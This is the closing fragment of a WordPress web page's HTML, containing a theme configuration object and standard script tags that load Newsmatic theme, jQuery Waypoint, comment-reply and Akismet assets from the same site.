var newsmaticObject = {"_wpnonce":"78fbb43249","ajaxUrl":"http:\/\/www.skanafrika.se\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
</script>
<script src="http://www.skanafrika.se/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.14" id="newsmatic-theme-js"></script>
<script src="http://www.skanafrika.se/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="http://www.skanafrika.se/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="http://www.skanafrika.se/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763001282" id="akismet-frontend-js"></script>
</body>
</html>